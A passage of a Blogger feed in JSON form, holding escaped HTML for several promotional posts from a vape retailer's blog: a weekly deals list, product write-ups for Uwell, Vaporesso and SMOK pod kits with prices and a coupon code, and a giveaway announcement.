\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; 